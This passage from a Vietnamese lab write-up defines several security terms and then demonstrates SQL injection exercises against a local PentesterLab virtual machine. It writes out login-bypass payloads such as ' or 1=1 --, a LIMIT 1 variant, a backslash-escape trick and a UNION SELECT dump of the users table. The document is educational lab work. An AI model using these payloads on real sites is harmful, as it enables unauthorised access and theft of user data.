thành gõ các mẫu từ captcha.

ꞏ Authentication: Authentication là về việc xác thực thông tin đăng nhập của bạn như Tên người dùng / ID người dùng và mật khẩu để xác minh danh tính của bạn.

ꞏ Authorization: Authorization là quá trình để xác định xem người dùng được xác thực có quyền truy cập vào các tài nguyên cụ thể hay không. Nó xác minh quyền của bạn để cấp cho bạn quyền truy cập vào các tài nguyên như thông tin, cơ sở dữ liệu, file, …

ꞏ Mass Assignment: xuất phát từ ngôn ngữ Ruby on Rails, là tính năng cho phép lập trình một cách tự động gán các tham số của một HTTP request vào các biến hoặc đối tượng trong lập trình.

ꞏ Randomness Issues: Ngẫu nhiên còn là một thuật ngữ được sử dụng trong toán học, có nghĩa là không có cách nào để dự đoán đáng tin cậy một kết quả hoặc phán đoán một khuôn mẫu. Cái được chọn ngẫu nhiên thì được chọn mà không có ý thức về bất kỳ lý do nào, và do đó được cho là hoàn toàn tình cờ.

ꞏ MongoDB: MongoDB là một cơ sở dữ liệu nguồn mở sử dụng một mô hình dữ liệu hướng tài liệu và một ngôn ngữ truy vấn không có cấu trúc. Đây là một trong những hệ thống và cơ sở dữ liệu NoSQL mạnh mẽ nhất hiện nay.

### 2.Khai thác

Bài tập thực hành này được tôi demo và thực hiện thông qua trang web pentesterlab.com.

Đầu tiên ta truy cập vào trang pentesterlab để tiến hành downloads file ISO.



Tiếp theo tiến hành cài đặt file ISO theo cách mà tôi đã thực hiện ở lab1.Sau khi quá trình cài đặt hoàn thành, ta được:



Tiếp tục khởi động máy ảo, sau đó ghi địa chỉ IP vào thanh URl trên trình duyệt ta được.



Tiếp theo thực hiện quá trình khai thác. Ở đây tôi bắt đầu trước tiên với SQL injections.

**A.SQL injection**

Trong phần này, tôi sẽ thực hiện một số ví dụ về chèn SQL phổ biến được cung cấp chỉ nằm ở mức độ dễ và trung bình.

Example 1:

Để tạo một câu lệnh, bạn chỉ cần thực hiện 1 = 1, điều này luôn đúng, bây giờ tôi phải chỉnh sửa câu lệnh vì chúng ta không thể nói trên truy vấn rằng "select user where true" mà chúng ta có thể đánh lừa bằng cách sử dụng toán tử OR như "hoặc 1 = 1", tôi thậm chí có thể nhận xét phần còn lại của truy vấn bằng cách sử dụng dấu # để không viết ra mật khẩu "hoặc 1 = 1 #"



Sử dụng cú pháp **‘ or 1=1 –-** cú pháp này dung để bỏ qua bộ lọc ký tự trong SQL.Và sử dụng **--** ở cuối để bỏ qua tất cả câu truy vấn ở phía sau.

Sau khi ta điền câu lệnh vào phần username với mật khẩu là pentesterlab. Ta tiến hành gửi truy vấn và thu được kết quả.



Example 2

Ví dụ này là cùng một lỗ hổng như trước đây nhưng Nhà phát triển đã đảm bảo rằng chỉ có một người dùng được trả lại bằng cách giới hạn đầu ra từ cơ sở dữ liệu đến trang.   
Để khai thác nó, bạn sẽ cần phải sử dụng từ khóa Giới hạn SQL, từ khóa này giới hạn số lượng bản ghi mà truy vấn nhận được.   
Trong sơ yếu lý lịch, nếu chúng tôi sử dụng ‘hoặc 1 = 1 LIMIT 1 #, truy vấn sẽ chỉ nhận được một bản ghi cho trang và trang sẽ cấp cho bạn quyền truy cập vì chỉ có một bản ghi.



Kết quả sau khi sủ dụng cú pháp: **’or 1=1 LIMIT 1#**



Example 3

Trong ví dụ này, nhận thức được rủi ro của việc đưa vào SQL, nhà phát triển đã quyết định chặn các dấu nháy đơn 'bằng cách xóa bất kỳ dấu nháy đơn nào' trong truy vấn. Tuy nhiên, vẫn có một cách để thoát khỏi cú pháp SQL và đưa vào SQL tùy ý.

Tuy nhiên nếu bạn chèn dấu gạch chéo ngược \, dấu thứ hai 'trong truy vấn (cái được cho là kết thúc chuỗi [tên người dùng] sẽ bị thoát và sẽ bị đóng bởi cái thứ ba (cái được cho là bắt đầu chuỗi [mật khẩu]). Thử theo ví dụ trên ta được:

Username= \

Password= or 1=1#



Kết quả ta được:



Example 4

Trong ví dụ 4 ta nhận thấy không có form để khai thác không tin.Vì vậy ta tiến hành sql trực tiếp vào thành URL của trang web.

Sử dụng câu lệnh: **or 1=1 #**. Ta được thông tin của các user có trong trang web.



Example 5

Ở ví dụ 5 bằng cách sử dụng từ khóa **union select* from users**. Câu lệnh trên dung để lấy tất cả user có trong users để hiển thị trên màn hình. Trong thực tế lệnh này khá nguy hiểm đối với các website bị nhiễm SQL Inject.Bằng cách này kẻ tấn công có thể sử dụng thêm một số lệnh SQL khác chiếm quyền quản trị website của bạn.

